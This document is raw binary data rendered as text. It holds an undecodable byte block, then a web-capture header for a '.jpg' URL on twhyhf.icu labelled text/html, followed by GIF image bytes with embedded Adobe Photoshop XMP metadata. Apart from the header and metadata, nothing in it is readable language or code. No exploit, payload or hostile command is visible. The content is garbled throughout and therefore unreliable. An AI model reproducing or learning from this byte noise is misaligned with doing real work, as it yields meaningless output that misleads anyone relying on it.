@��08R���!�F`��3�"�3^�N��K7P8��$��	��	цۤvqHGUC|�I�BeI1kak"@w&�z=�R2��lӄ�,'��H�+wZ��x�'��F��w��un�� �e!�v ���Si!r�{�s��5j�^P �d�%������ዝ�d�p��H|61vh9�X�3�r,{l�1�=)(�c���ᇈ�ȍ	�`��x<�~C����Wyi�\����f3%�A��t�R`\Ȋ�u$�e5g�W5TuC�:����l��\�d�v�1�Ik�g�8kIq��z&�RledF���w�a���צ���}�؍Cu�B�z��y:7�H��)Ŏ��� \�q�OD	�gQ��C�vi���{u��t��>�c<�[y�HXv��pk(1�d���^،Ɏ�q.�z�#�*�)6�	��#�+Ix	���L�8��H������ja�)��Hxh��ub�UH� R G]zP��ܥB[�Q�v~D�R�RL�`�������2�I����uRƏ<c:FA4 ��D���)p3o�E��0؜+G� 1�p�x�29�4����a��.#���ٝ�y!]�!d����h@#H�-����$z}�jnPv#�\T ���]Y� ��)W�d�R����#D15j�H�W�{�!G�fZ'�S*�щ8�H�*yx �r�	�0y�t���i�+ڢ(��
�sN�a��!��wP}� A�iƲ]	{�@��X��{��H�#po�4I��>��:��!d{v�J}gz�uyr��m0]��c�a�	i
���qʍ��݇�߇��Y���碘��;�@@�Vu��@R`-Ѕ�T���	�����[�d�@v� �q��[���ivN�#ؕ]i��
&�ªd��]�;�p�fZ�� ��%p_ ����0	[�B�\)�|�Ӵ��8����٬|z.�
>�*�2zn�E�Q�\�g9����޺<����bJ� �N�Ȁ��ڮn�k� �ڡM���9�]�$��&�^=6V��i� a� �"��u�É��SI`���' �� 
%@�p�xk�@�zTl0�n�8��x�� r~!��&{�(ۧ+˲s��1
�Mh��t4�\�w�&RI?3�1��$�$A�zo�HGc@�S��Xq�Q��0�vta��-V�-a�hbկ���gR�YL	�'�����
B0�y[�z;	zt'�k������7p�ۗ�Nyʸ*j�?�-;R2
����w� ��!�+�bP2֞ҕ-VC L��Y���d(@	��jf���Ɔ�pv��X�:���V����CaB�?KNX%1�-���=��q��l`]�	U�	�0�up�6q���;,��P˕HpT��|p ��/J�����˾?ײ��G�:�9`�1�!L��;-0�A��A��g�A{�3 ϕ3߰8�{�0�`v����i�v�4R1|#Tk�g|�����<�!�O�dFR�0=�L�I�~i�B��5�Êʥ\��k�k����B��Ep	���'�fs~#�WyY���Œ۝�Y�3���,_0"TX"	c� ?�7c}���l�ru�C�u��߰�l���	*�l�D@ �k��Ȗ�"Ԗ�7��0�e�����mq'��j ʸ�'0������|�GP��<�D��7�r��yZ�ܸ�����]��)s GHGp�3��4Rf|�%������	�@���3�Ѩ�d�\�Łi
G���Ǫn���dm�Ο*�0�J�L��\�]���)R	ln��s@��ğ�� ��@l�B|�`ͷ����ʛ@��������Y��9	����c����do�*��	?�P��i8#��8���IUyoiW	Mf�m��p�}۰�����[نH
Jhx����a��>�ML�̩"��v���ld}}�Rv[��u���뫻�M���V��u��{��k�i�@m3�n4��z����$=̈��	0��������c�8R=��R��y�p��6�ڪ���ի+7����!�PS�3aE��z5b*Xw�0%�����d d@B��K�Hp����ݫL�2��l��	�؂��*۾?���\��l?�-oOW�������5M� �7���M.�S�> �<9GF	�p���@���y *�͐���0�l�xe��CA��z_�a��2 ^3��� �vm�HN���#� 
�wK��u=�P�z{�[��$�ts8'��[���*��w����&J�!�ˀӺPQ�Y�e�Xe1d>fd��sA�2d.� �m΋�M�{�Y��"<e+WN�&����5�9'n��{��zׂ$������j��nm�]��>�s�����+���y��6Ҥ��v���؄CH��
?Hѿ9�5-�������;YXPag ^��p��~&O૽��nxvg��k�����X�ic�B2W���˽!����)mӎa+I�����8�?pv%0�����M�D��`1�����ɬ)+����(�g^+H�tH^1���q�]ٵ`d�WP��!��gp
��	`�d����I��H�U��3ﻴ�$�����G� 1��{ℶ���.�"^��"�
^H̼��u�*���0���z��C<�Y��������L���d�wg?䞃��9
b�yӵ0���6����e��T����_�(`�q�=v�1�e7�UW��Ԋ<^r|�aȤ
�
d�@ &.�� �!����S6�lM�Ȋ�>ƔXt��[nr��"lB�S:T�hS�������	�2Wr�d���~�rd�Оƍ[�}
����5-VE��k�;a�4ʚu,�i�Ҍ( A��q�΍��J4eB��;�c�Lhl��Z͢��K��#�7�2	$x� p��8n܄M��3��֭˳(��6#)ͦTI���J&G0E���;p&>�A+ɕ���Dp<Nbt�T}�����= 2��\d�e��%nv��D��]�Pb����(�S�����X.R�K�IbJ�&��4Qj �6����bC:�
K4�¢ë[�-&�:+�֢���ź�����H�z�e�1_��Q���#��M��AE���X�4����c��F �h�͍�J���<8��%�Sb�D�#n�6�;9��?�b�?0 ;�a �,1���S�TPFh�=�)1+�&�/&�Dbo4�~0��BB�d�]Fa���R���	�5��J�C�D����"�D(R�`6F�x�6-c�S�7�)��^:rH���#,�(��\��7��˛p��v�t7ˁh(�J�%͇6��ч���2�\�)81`����s1�;�� ��&�VX��,�acK7ޯP8b����½�D����ۋ��-��Ed��S�YB
)��pޠ���"��K׳xՀ-] ��憕�� "X� /���!���!1_jq,�b���
4���<��X"C�4w�Em �B�W!Z�����~cRq�*؃��
���N�����,^�b�@w`t��㥏Gi	��+X�AR]Y�&$��
Y]/�T�*[����*����8�,�'-��zu�D��x����dkU����t 4ʾV�ȴ��8Mhd�z�r
�1x���,i��o���7f��I��\�D`0�-r�!��h�� 2 ��A:ω�s��d���՝B|/�LT0�l&�A�M&T!	͢Y2�T�v�;E`(C�  </0/VӃ�ZHTa/{���������@|Q�fxb�`�pЇo�ݲ����dLA���� (�4�5^zM���7 ��L�a����q�7�I��&(��bNX$#��`P:|$��2��a�I@�7M��/' DL��T��2ٲ��3!`�5(�U̦ ��x�WZ)��d�2%�zq��B�沯1�d��C�!]cZ��+�Ջ���K Wx���@C^�hc9Eɯ���!��#� :���j�e�����!H�t39o"�����`�E&4c!����!�.�;�(qc)� Rt�@�~��S�p#�f�/�DgzJ�F*��Li7)��DD��ň����<q?�Df2��c\k!�0X�D�)< (� NIi^7���Z�^li��@	-^/���pk��;Ȑ��S�
4��JȠԂ��0���b��5 ��=��%��hB�����'()�y�s���Y��B�tC�m㉞E�Ī�
�$Z��W�aR���Z� ���
��D�xk)^4�l�QL-��>I�qJ��v����K�Eu�˃+�fy���1�x׬����ͅ�Տ��g\ �:E�s{m�����:4�젴�1��De2a���������<(�:LB��ݬ~���Yd�����F�K�|�yO�i������z��^֘垗yDY2x�'S�+.2�<.�&�A���Wu��]C���D��A��� �o�ox۩V�ur�]�����b�;w�S����u����BZXBQ�8a��c/"��'jS���%5Y�Ƨ�#xD�J�p	�dW�0�|��Q�iG$���׃����~�2JyF���jQͅ��Hz~�M0�qUu��A��6_�B�kx���Օ����)�sh�p�[m�[�}�+s(
�r�Ss ̝_�����A�IQ�	��_�讂��:*�#E��sX	E�����J��*�7!.ӷ�%:5�F�$u0mk���E�c� ��j]T��M���	�ŕ�_��4�r��
�Ǽ.�촖d���X'H�L3�d�>-�Un3�Ȩ�@�pf��� "��u�Λ���Vv�K�]s�+���V����$:<��(�
� ��^��P�i�8V@L���Qa(x�+W�הLv�d����[Hvyk���A�ٰ��k�X�|��Xɚ9��]�s�j����P���J��(vn6C��ƃ���-g3����(o��݆��֭3Ҿv��r
5���b���٩[ o5f�6����B��l��2�6�び��b���q�z�ʰ��� Ǩ�sih��1ٞ�� .S���׳  �S��y�+��E½�j3�:u��1�������;�S���0s�#(;�8����4����!�ۻ�YO[�`��7������U�"{�3;�z:@�5Z3�ac�.RAH2k��m0�t�m�0���>��+3��y@I������	�)x��������C��@���G�������E�R�4������*��A����;6�)P�0D�⻉©)�i���.��p�*h��fh'̖Ȑ*�Q�mj����+�1"�`k�.CHF`�	JCuВk���=}a��S//[�?�#t�� p�È$�1�� ���@��=�@�{�A$�ړ:��Z9��Ф�kA~\���K�-7�4s�3�K�i�_рRB"DE!�`E߂��ۏ�S8��2�[�B��1	:�#9{�E���+0�.B��	q`�t��2܆i�9Z�?0���k�6��Ќp�F�E*���F8�t\���v���r��Jx�GB�|�9��Q��|4�~�G�`%����t>�;�E���
��郞��4�d�$�Ȉ�H4��ܚ��������"��Y+#r4ɒ�� X�m�ã��������vQ�gT3�IW�3���{�6�j ���p\��\��t��;4�
�u�C٫J��:�M�=�F��|�>K�3˱̏;1�%@K��G����
�Ҁ0Yrڻ�@�Nº;ŉ�K�ܚ�ȊLi.\|=��� �������a$���<e�����,)�C M�� ͪ� �ɟ� H́`�ׄM
���+�5��s����s�@�l3��J��J��Lx�p K���}t��(KD��DZ�;ܡ�t8���)���KPc�	Ͽ�8�b���HH��a�F��{���=�";��еǬ�l�E4�'���Ӆb�����c��=j��@�|��j;���w�Рش�Dx+q:=|J���mG��'N�@"Rp�ج�d�H�!�H�҅�!��)�OҾK��
�#��%-Ͼ<��b�
L��3��P<#��#�� ��k�����B�iH���L7��8��d��S�Q@���tM
%���+��Oܼ=IB�E���w� ��=�弓~4F��"菡Q�Ru��<%���V-RO�$ؑ��|��R�(�[�ղ���0��H�a]�L�����0Oh^�5՛v��c�98�Jg{6q���	���� ��P� �K@��8�5kW�,x�J�c3H���$X���~U]%ك��˔��Q��>����Q{S����ȅ��KW�>�`�B���BL�|�e���<�x?��R��,�k:I�
FΜV ����ɶ��dP��QP��F?
W�$�?�@u�Մ���D��w� ���y]ԧ�G�4 ��.8�����ԏ�� ����;�y��y8���+-�tL�ظuU`a�@	g�sp�YL��z=�����mJܣj�fݦqТ0esh�v� ���m�S������ @�{8W�-���	]�ǌ ID��ݠG]��:���s;��MGB�]���W�kA�� *8B:c!�|��I-\��G���_�Ċ-Oz�^�^���AX�h��б���H�z�d}V�K���0�ؖۆm�Y����"�7�<z��2B" ��Sr���0W 6Z!�/n����s�������)��A�P>J$K<��5p�5��$^�	�Ua BG�D�PNV���(#�=�3����O(!1(dY�'dT�\@ƌ�mY���aC�&n�d�b�)~�&��;��k60���龜R��̘Pؔ =}�8�\3��1� FT5Nϡ���  �
� R�������Ck�~��?�(Kr�
�ॕD���uEUb��iA�}�J�UXL���w� )��`���ħ[�[(@�a3�U�eż&~��q�2�m-��ck�Ł�}�^βꨧ�`�.�_2��-}P��P�W	���pQMU��uZ7��w%��[3���1�M��r�f#`�G��.X�5�Ӻ�JI)��0�?\5��Mg�̲Y�H3�UL���R0?(|�/�*J�,���N�Y[e`��nb�����.q؟~� ������6�CP�������D���l�^M�ɻH`i�曮�wm`@�iAĽ�1(0r�3~eNgY�5`����������G�j������H��������0SyN�1���.�b���&/:J�<������փ���c�.�뿛k���no�<�(��n�A�e���Ձ� ����5y�E��b��� `�[	���Z�M$GA�=*����g�.�f�f���^޻D�q�Ѷ���m�����wS��ÂEe:1{Hla��e.�^��*4��#A�kB��B�3	��l�@���3�����Iq�o@���1cѕ��e���ot=M� �l��c�eGA6)�X��C�TH	�T>�֏����; ��������0	�W�}Htf��|����hXj��e��*:)�^�?Z{h��B�P��nc�hp0o�� W	�"i������Qlr}@R�oT�Ȁ�q��YOc��uEeG5p�va���L-��J�"��U��NP3���9@
�������@�b�`,y^�*Ёļ�iZVȦ�-ib=�".��K�k
��r^��+�	XP���q��6k�����%/_�+ʗn�8<	ȀX�S�
UM���I��]G�hc���1?7��i4N�&����������d�8�HQ#H,*=�v����s��3�m�t�ap��"j���q\{L��4qq�UFZ��#I6�8���O��w����L�a���w��/��C|5	�p��֍{���l�xv�4�$s�Z���u�A4� ��,q~�Gy�Y�ؙ��IBl��?�y#�@>,�'�QBf�n� +JS�1\;�˰�B���(hd�kz��{����)��B���'�7%O��G:� `��u	���|@^��t3R�H��i?�~�u��Mï��#y7�2_�.` ��Ǘ� �<������l��
3�ϡ���H��g�
)zzW���Z���G�=h����x"�(�bC#��sQ��sР��v�榜:s6�I�I�@y��q$A�ƸK��)T�-��A�Å�XI\��U��P���@ $[�^�㭄,�hנ��zW���{8 ��I^Ą�?�3�A5Ȑ�0���2e#T�Zr�*]�8~,㴌
����ǌ)�B9�2F�25vg�ݻ�3���"�8��R�22����H/\81�#Gk��k�Ŗ'F0x�$���̨&�q�ℵS'�����T��Q��0�D��RQ%R[��X��k��]1t �D9�e/y֗%�hOb)��*���"c�!gDe�UV�fQW�*e���i�1d��&���@��o�%q�W\rY.g�e!\�\t���E�/�ԲLE��!J/q�RH"t��z*y�Ҝ�C_}�}��C��-�PuR2�
��!���G�u"~�)G^IpaVZ�5<r�$&�#�8���"�o���Ѹ���d;�� �X��k*h�����%�
MY��f9c���%�v����c̷�|����Z�"40Q����}�!�(��gObu�A=���"m�J&o�a�TWH*�  ~s��g`���^ Bs�u���
�*�dRb��j�0���b+.&����ᚣ���Z��4��eA
k����$��4�,�J;�dRt��e�~��Ѩ.�̷y���K�B��	���Sek�K3��{_}7�S~��MIm<�S�2�0/h��=,��nmeקq5��w��*��b�����ʉm��1�����LbP�j�pbTA#]?��0E��mF�4�V.�4�O[+5��D����k+�����}^�շk8�]J�j�pehP�������h��|�h�3�Bx��C�Z�[��)���`�P�9T��U�]�>+ժf�R]�zE���NXf�@s���Z���&��.ie%�o��r8�m�@+��qlӛC�@�6����1�Tj|�8�66Q�O�oy+� �C�O~������/S��
 /��M���kY�F�-�t�{L�N���n!4
r��A�|F!u�$�A�0�@z�a� ��b:Bm��4�pM���F���z������f��I"��#"*' ;�0�b���b|�'?��Or��"�����O�(�I�����hTc�2�F7��29c�zv���Dڣ����e)w]�	<D&2'r�t�nL�L��:a�w}�<x:[/�W�R��8e�r2�U��JL�"�&Vb��X.�!����]�$�/���/6H�c��L���"���fsި�k��	�Vn��b&��$'9O����3�R�:�9BF��΂��>�x�A��:�p�����(AKiP�ڧ?CAZk�ĜTB���-�`���͖��b|6��u�c&�"������q¼KIQ���١�*}Q��L�R�:s���+^I&�1�#Ow�$?ud(�,R+K���wH��Ӕ:�1�3ju>ӐIn�y14��s5 )#	IIւ���8i�A1��1�&y 
�R��~pS�^��Wh��Q�l�6&&��J���b�@@1&b�Mce_���j	�P�LOK�YҌ3��h�S[0���+k�4HCF�f��}�٬oc�ư�o��ן�!�����3��D�A�(cJ��7)������q��!7ql�{�h#\P�
Yʽ��e{�79�����}��e����#M��G�D!�TV��Z�.�7��k�t����w�R� j(�v�]��&�Hd�䆊W��3�����Rc����Pz|��Q�/���W���������Us�c�|��un˶�/��Yov��&�������Us�R��s�Y8q����� w9�5Ҍ�r�"�=����hE�x����h!�X�6�;>%RP�A�]��5���]�a&�@��)V6��VB�炪�I�����g�Ϟ��e�u�{M�c+"	�V69%�l9c��NP���-ih�aW�4�dϫ�7��-��oݲLv >1� %:��<}�!�;�{�k�	�&�+#��	Y�ʨ�5�����F4[d�g��;����A���`�ͦ��mS��UF���q�6�GO|*U�������1S1v��5ٕ �(o��`)IJ�4�����F�z��%����q��K8�_Z���]�ط�k���h�0��� �1��܅��5�V�`(*B�na`�=���]�@�t�k/1<��*���L�/w48�nJ���o�9�%|~����Aҡ�c�ˊ�é9�a=����О�x���~�L�������A_ڱ�6[�1�,�5��=_kI_�,ˤN��
Q7d���I�u�(���Pε���Z݅���P%�R�B�_��Bt8�D�AN��Ց��`���b�Z1I�b%Ӻ|�_����ٕ5M\�X��SO��� !t��m��`��	��sjKLҶ1��A�M>���2"�}%� ��R�%����|^�[�%�'"I������M�'B@XhN��!W\Pc�J�K9`~��L� .��	6�!�d��%��١������fD�� 
���/t�.t����́�(x�5v�o}�5^���B���8�#8�PMa���a&ڀ�^��;~"
� %�V����F(����d��HiQ\� �L�$�DN$EVdI�f��r8������a����H��m��=n���@�Hk}S��L>FtxID�dD�I��]|�V�@�q�K�_�"���Q S6�;<�q% $�  `�\�U�Sb%Wb�SJ%D��e�t�Y��YΗ�e��!^pIAƥ\�%]�etCM�^�e^�%^��f��a6�V��'jea��jL%)<&d�d��]ޥ\�NN�xH�OvD�Q��L ��)e��#TBeٔJU£kveOveV
@�8�"��[�e���9�Te�&pz�eN�d�%`�qgr"�_6�fb��b:'�Id^'q��en'wr��$ |Hg������Q��&0h�R��H`K�Zh��}�&j֣l�2��` �(��z�g�� ���0Nw��"'qf�p2�T��""}� �T�W�g�%�Wb� �Fc�C`g�*U�6�w�2Yρ��4��/�A6Ћ8r�4��PB�!���\tD�=E6�����L�ܧW�fX�]�ӓ�%�hgY"(�*��f��f�B�f�y�;��X� �&��|%���7>&��֘G@ND+���*�4�0h@c� 7�A��d��w*�Q�2yf�����9�$�år9�(qq��G�vjz� ��[j�T�T� ai�&�vZh�R]��D] ��a��R�*�@�I�D���;p �ဥ���u*j_ҥe�aP� ���R�P�Í�/xB� 7�\9H¹z0��.�@8�������HT�C���0 A�Ӭ �h����jp>�]�+��� |! �b�A/L8L�<�V
±bB�*� *�2k�^g��%�^듁��Dj�z+���=��'4�.�,���v�5�j����|�]�[6e5:�4��j"l`@��eC8�|���sT�s|;@xr���@0��4�k�d��l|�Cۦ��.j˶臐���B
��]\*w��/�C�^G�R���n���/�M�|C�D�y@���Պ���Z�~�Z��� �Y�m���]Th8@=�	��9����;p�8he���(��䭢
?��Q��%$���k�D�	\���4�C��)�j-ܨ����S�,�l�v���.}�o{a-;���������N�9���`�j@#�<�b�-����r��v�dy�C�&��2V�HG�/����@�N����|}����4�h����f��0�+�z�Ȫ�lo��zyQ��o]|���|��d.���9�k�^���'
���ן�����B@S0y��yW�F�/� ����b��=�����onZְ�,�����0�E�*�~���A+���!�C/q�p҆�'JcaN+��񕺬=�R*L����.��k��(���Do�j�	�Q���~�5�1�v��Rf���Vh[�a �1�� $�2_����pr
+�@�y�,A���#+q#��]�����'��^� �)a���V+[f�'��P(�r�i�6 #���/��Dd�����3;L�!��^o'D�*,�@�B����@2w2�>�!K��f�!L/dÆ�@�09� �@�C'��BB���s��T�]ְ:%�^�i�<�n��D�@��& 𮽺I��� �O��@-{(�2�JCkn�2�@03�x��]
t��rI��=��J�<,�z5L�*j��!f�NKX0N˅^�t��2;ث ȩ h�O�qB���0����~n�
���.�]5��0/g)F��<��=h/��7�G�j�ף�^,$j[�5\��9��3N�^��"��I�@�������̑X�J�Z�=��T&�/7w6s�\�.K-UӲU7�\^��g&�.]l�4�Z,1�ip4S^��#��h�������/cb1l��l�/pն|�WVhF�wyzkߘ�n�c6w�Ҵ���Ju��Ju[��
�r(t�兡���1;�b��Z�7Z����8��7\�sl7�[ *� �#�;'��X�8��X�4ۅi��n+7�6�{�A���/a��&�3�K臋����L��{h��犫��'�Wz�tʵ��9:�¾��cp�9��S��#9��xT��1�f��8�Gy{�e4':�޷^��#z�R%�#�W:���{���l�zw���= ;

--- FILE ---
content_type: text/html
request_url: https://twhyhf.icu/4202849492953.jpg?3019117738136971112367102335133681355922558021766728905468
body_size: 414249
content:
GIF89a�� �# m]J)��q�Ý��ܬ�����mV���TPA����ѶI9/����������ֿĢ���^2j˙�(,E������LC4����i�ҫ'Vx������##3+#���                                                                                    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)" xmpMM:InstanceID="xmp.iid:60529870467B11EB9636D089CEB379CB" xmpMM:DocumentID="xmp.did:60529871467B11EB9636D089CEB379CB"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6052986E467B11EB9636D089CEB379CB" stRef:documentID="xmp.did:6052986F467B11EB9636D089CEB379CB"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 # ,    ��  �@�B$�E!���Ǧ��:�UKr�Z.B�J��t��V��o�e~1+�S�S�g>��H

w�IJ�
�G��D�
��
����
�����D�����u������������
�����������������������������������������������#f@C�!@ \Ȱ��0<��D$ЈcE�0|I2D�&Q�<��%B,W�L�P�4i�\Ȓ'B� �`�W2a��+�Z����]�O%X�\��F��=S����J7bĪm�V��Q]�1b�
�Co�.����"��0�$��#%���B�T���,`��
��H�Fa��kT�̒d�d83!�}Y��i���Œ*뗯�5iN�֞_�q���W�7�y���#����e׊�8���b�j` BD 6m�T�2fK�=+�ϩ��B�/�?	b|B��C����{w����w6}�����	"� �����PD@0�7��>3�4����\B�]xuaE/�!#Yk���e�Xc[9�ZX@G.&QWU`-��hS|���H�*F0bK+���"�u	�'�]f,WJ6�d����d����c��B�'��YlHU7�t���!u��&]8L!<�ؖ�9�\��r�xsۇ��C[R�"30%���P�N&)T�|(՗�z�ѷN��j_��2�S�~jS  ��+� ~��*hl���wЫ h4ԝ��is�F:�7$�������dUF�c�d�ceѸ��Za���i䨅h��uƽw`���|�e��I�d(�=�H�ɢ�i�9)�e�8�e/�8��g`���"���&�R�/�X���d7�l+��hoƬoJEc��S�l�m/�<Τ%��m�-��>�,� "��~4�w߫9��j���kԢ��lJ@�4S���
��ޝ��wl�����`��в�����d��0!6�9�,���x)��g�#���h/L��8Z�ۆ�?�5�Ta���*nD���%���_LL�kr�:g�my&b���_��%���1ƹ8R'i���K���2�ݧ���Fts��(��ͼ4/?\�S�'��d�) �]��P�Zj}:�W�J���y	[J���nu�կ�c ��X�J��&Ĭ�$�o~��?��-nh�N�ֶ���@aE�CQXhԭ�Q�]bA��T�|�^m��20uQ.Jv�4�X�nGL���D��J�k���TMx�k)��:WXƻiH����b���-�qJe)S�@�g4���z�{��F�-��#���G73� p��c���)�� �U���*f�j<��&�����(-!O&'	5b-V�4P�|e���-n����#�]h(��tt&��C{��
���"?�P�0�BV� ������:GM�!`<���%��U4b�8U����(�C��D�
0]I� /R�UT���"�8ܑiy��XjPË�mB�!��x!�;9t+�P�d���(r70Ο�E3���i��<��J�hS� $�7Y�'o�^3�z�?��%0!� �J��*%����R+mre����Yʊ&'�[���
�&5�SRi�E+w)!���<|��si׽��̲<!-]X�p�980�r��O��.��lAʉ�G�CA�J1h���/�I�X%+�LV�B������Т<ŸE�5fZ��%6F2�#eT�Q��� ���-�:xQ�m����4�x)���)e&��^��u#�OҞ��$l<-o�4�E�W��UQ�ë��M@���������*�8�T�hU��)P�>��"ɩ0��j\�Х­��.4��@�vN�b�&z���	�b��Q
r�]�#9HD�fAOu���f&�\�Ɉ���F{��δ�u�i�i�0����l͜T�Pغoz+��l'���z�������.�e���:��F�s� ���\� ��	 �^����=e{)s��,���W���ۚ�;'�l�U*�$���@r�o����+��9����vAk�&��j�(�W�\������;�`��H�x8��-b�OV"��Qta���a]d�&$VY6Q�v�ħhi,��{�۱f������pL'l�ٮ�z}
���������YI�\�K�|�T�a��?�B�~�Y�w������'�|n)�-^�B(Wo���^�mo�U���@�:?
.3t��������ŏ���-<�0�kBs=��q%���j���G�D�Ø;��oY��cH�{�pF02b �4"�u���+�1n�Ɇ�����S���:���W�_Z�E&.[vB�ӡT��k�,Q�MC�l�D�(�Q^��u���Ny��Qa)f�Rι����]��<.E�/������w��Kqb9TvNЁ]���0M�b���{��5#\m�Wص��\���E�ҼE��\4�2ך��]�0L�Yxa*�J��e����"`	P�?���"}\���lK  �]�,>�m��z�]����:�c�2v�v�c�Q!�w�)Ȑ4��w(eVŀ�h��V4��wܶa�H�5��@e�)��63E5��2?�e60�iz����7��T��Jps �6� �@WT�X��4{�7HOQ"̰rw 0c�r�G|`�8ȷB2�|	69ws�t�W	x�84:S�ECg ��t!���k>�]$!�� �D�<�QZ��~_�u��k�&Oh���<h�%e����o�Qh�E[�c��'��no�g_ڂ=Q!�m��}�#?��@vF ��^2p�Us�S���g��6
gTp ��6��p�� ��T�!�&�XqTG��m�?#��_��{��UrABfa��A⅗��G��VB"}(�iC�EĠR6k���#�Iq�{�X�L������N
9Z��X�c�E2��YU�<��� -�m�e~w�8e���O6RG3��QH�x�o�ȊԌ�E�rf���%A�5@:e+�'S�����+2(�q3���p����z7�N5T�xK�H_X\�H�QHV��Bv�$hU���VX`�x��dL��v��"�A�D
@t��7�6�q!.�y>�=�0�BwZgchH
L䘇����E鐬Uu�uZ��Y���x�HKf�If�/	(�Vn#�d,Y4�txs��?�+
"�K���^�g,u*��5�6g��5X�7�8)hԩ^GE�s#SR��7C�d��-�=�\c��gi���H�_�W�._�r5�9�n 
��M�|X��(k�xe�,:�I�YA�4,�΢��@2���q��f�>v�>6� <��~�`Pg���unב��Zo�'�!H���m�t4�U��	�83�dQ� w��a��4��p?�T5�+�%g0a+�� " 6pS�@�6 ��J	F�z>K7�g�G��f,
r7�uA'Q���D#\�A�(��V�G���{���G`GpVT�V�#`��<� F���)u!�@�@z6?���Y�(	�!�H��c�$����EP�4��`$PBF1�	����FE�.ZU�"[�tg�$ɚ��w��[�d�ڣG�����z�xz�u�=T���ye#TD��(ȓ�%^���[Z�\�^�8��aC��b��RU���{eō����{rڟ��Yџ.�k9�s�ya�"�����SQ��@o�}�t����6��x�2��!0^����ʦ�|蘑�� �%�U�������fdp䑤9����"9[��e�*�����*�>�7Q �8��I��yq�by?U���*S3�15f�#��Bz��	K˸^LU,� �2��y���*�Iۦ��)����-lI�Q(�'B��f�|��i.a|@FP�;�<�I�5��qK p �{ ��akȗ\�׊5�q�7�y��A1��DG�����+�kim����Z��X�Q	�9�ot�K���s�zwRPV)ֳ�LF)�rw�>�P�o�}�W |��Xq����S*�r~䫵��o��S܅J�B J),aJ�h;�rӥ��o"�'5���$_��r��ђ7d%��+`�֍	���fBk��{${449 M�CsP��E��$�R�u ��,��,친�a�'F'���+(���j�����������D�����F�و)&�fE��R���9����Xw���mz"�|G�$�)��F.
[�w@�����z�,�2p�c]@%�8?�2��;�7������z�&�^Z���Ʈ�o���q�IQ�*Rђ��������_޸iሖeٍ>�r���#$��p ��P �<˶|˳, ��ʆ#���I�%�4fܢ©*OC|���u��~�ڰ�Ļ��� �%���ͯ[W�7ʋ�?k�G{x
��1:4$o�*w�R��4�z��=8�Z�g+�f�I/a��cy�\	t^�����]*h�U�RskBA�C��f)�Rj+G;왯�����>G��(9�S�Ďp�h�#R@/�q��4k���*��>��`�/̹�}��!�frt�葱e����YĐy���~�����Z`-�������k��u��{�ֶgw4�>v�!�Ţ*���ɬeڶ�;����-�A⧜��Sw�5C*�k x���������;ّ�+���ۉ�X���D��r��"\�pɜ,|���e��iU|���7W���.� ��1�� *�4M$ ��0 ȝ�ʭ�B- ��˰Vk�(�	J�B�QX�bdTeğ:�����ܐ^�����hte4�a]�?
w�Q�;��1ʫ19�F���6�~�2Q���qv,�F�S۽K�@��?z]�#���SS�,�
�6������LهKH��j�r��D1w�)�5C����d���Nh:)���r��$�rf�9���C��x�۔{6 č��ǽ��Q���䴼�1�L��J^^��IH�t��:�Am�D�b��|�9M����c�ED�j���>�:�Vl�19�w�s��i��[�m�J��[�<��Y�lۃ���e�R��2A�*@7�]ԋ���7龪��Xz_J�7h�g#�AXĬq�-H��,.\�iY%,��6�)�j�W�����%M���Laa1��;�L�@ ��� ��^��N�Unܴ��)�a�vk�J����j�5�e�����B�治����MF;F�D���k�~N=Co����ث��ߨ�2٦Rqy���\�@�^�O:�~��,�S-E��B��G��%K#N^�Щ��|�@��g�E!W�qQ)�����(w�5����
`ƖEC낟>E��:����  ���^��>�W��ڞ�+����t�ר�$6ۏ��G�t�xbF���޺V-��l�Z��-��w.�����v�����*�I#Ɋ��Xw���T����T��K�h+����H��Y�?��IKJ=�ٔ�g��#��.�_��*�0ߜ��S��Hd� ����뿮�ߨ�w*Үͧ4�8V�F�vA
�}OO� �`����o�ڞܳl Ν�D��=��L],!�u2��a�7�d��������n�������С0���l#Ϩa�X��Y�v��~����0�fu�!V���6�� 4��$
>?D		�� EB@(C,A,/+'C*:31��(+%II%E�"YD^E ]]msyso]�dEY_�/1�����32����3,,,.���ŵù����������ǵ�������������C�O[�$���$
l�8�bE�l�q@�@ p�@�	00P�)K�2���K-;a@��ʓ'u2C2FMBf�.PX��ѣN0�5jB�D�:-"���_��;J,a�^�Ѵn�DH�7�D�� ��I�t���P?�3�A�>{*T�4y�'��@Y�ĉr(T�V�
-D0E ����b׽��U���Y�-�#4�hr�Y�f�^��ԍ۶��?x��ɳ�|9�w��T�\_����o�p!��$	n� Q���/bԈq@��?
)�gJ��\b)�l����B��%��@'�~:�!��PK���*�6T �j8��C!�B,�x�
:��yKF1Șq��*�K���R���0�H\�%�E\qH�[Ad�a3%�M�l2`�$OD�l�/E3�4a
�&m�14�,R�5c�b�����P1G5�	N�?����}��P蜫��������;}�H K1E �� ��ȽP3⨾�
0@ ���=�n��i�L��0���ܩA ]fB+�xc)�8D���������V*���jB&ZF�����Q-g�p�+��6���R��<1L��xy��Čd(�E���ȼ4`�^�3*a
�/�N#���^�Sb6݌M6;�Y��Ҍ�IB�и��>���z$u4��[4��N:G�avf~4J��N�J�Ɓ2�B�\@�P������H��rU��fp˗d O8�u֫k2��[wz��;�(���)�`�(�����R�G'���\)�-��p�8�-tg�U�ؽ�lN�(�1,��Ax��c`���9W!L�f��`̲�3�DY-��;�֚���=���[8���r�
����䒳Y4�S��Q��^e�]ng;�<xR��{��`��#Fm�}�8�j
��ݾ�^	A�ve�&�V��Ȫ*)`O���%(rPpܒ���ȍ�Ӫ�U�Fk�HO�3KYrDt��p�"!�<製��$��	�@�5]n0����bC�C��6����6�5��K,��&Ԑ�4�E�E��"_Qt-�8
